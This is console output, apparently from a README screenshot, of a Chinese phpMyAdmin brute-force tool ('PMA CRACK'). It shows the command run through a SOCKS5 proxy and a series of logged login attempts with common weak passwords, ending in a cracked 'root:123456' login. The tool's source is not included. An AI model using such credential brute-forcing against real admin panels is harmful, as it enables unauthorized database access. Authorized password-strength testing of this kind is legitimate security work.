 C:\Users\Bmth\工具\phpmyadmin_crack>python3 main.py -u http://:8899/ --proxy socks5://127.0.0.1:7890 -v
PMA CRACK
phpMyAdmin 弱密码爆破工具
Security Testing Tool
[+] 支持版本: phpMyAdmin 全版本
[+] 自动识别: 4.8.0前后版本自动适配
[+] 多线程: 高效并发爆破
[+] 代理支持: SOCKS5/HTTP代理
[!] 仅用于授权的安全测试 | For Authorized Testing Only
[+] 详细日志将保存到: logs/crack_log_20251015_101824.txt
正在配置代理: socks5://127.0.0.1:7890
正在测试代理连接...
[+] 代理连接成功! 测试URL: http://www.google.com
[+] 代理已配置并测试通过
已加载 7 个用户名, 36 个密码, 7 个路径
============================================================
开始单目标爆破模式
目标: http://:8899/
超时设置: 5 秒
使用代理: socks5://127.0.0.1:7890
预计密码组合: 252
============================================================
============================================================
开始爆破目标: http://:8899/
============================================================
[+] 发现: http://:8899/
[+] http:///index.php - 版本: 5.2.1
[-] http:///index.php 尝试登录失败 - 用户名: root 密码: root
[-] http:///index.php 尝试登录失败 - 用户名: root 密码: password
[-] http:///index.php 尝试登录失败 - 用户名: root 密码: P@ssw0rd
[-] http:///index.php 尝试登录失败 - 用户名: root 密码: 12345678
[-] http:///index.php 尝试登录失败 - 用户名: root 密码: 1234567890
[-] http:///index.php 尝试登录失败 - 用户名: root 密码: 666666
[-] http:///index.php 登录请求失败 - 用户名: root 密码: 111111
[-] http:///index.php 尝试登录失败 - 用户名: root 密码: admin
[-] http:///index.php 尝试登录失败 - 用户名: root 密码: test
[-] http:///index.php 尝试登录失败 - 用户名: root 密码: admin888
[-] http:///index.php 尝试登录失败 - 用户名: root 密码: 888888
[+] 爆破成功: http:///index.php | root:123456 (尝试12次)
============================================================
单目标爆破完成!
结果: 成功
耗时: 32.74 秒
============================================================
[+] 成功结果已保存到: results/crack_results_20251015_101857.txt
C:\Users\Bmth\工具\phpmyadmin_crack>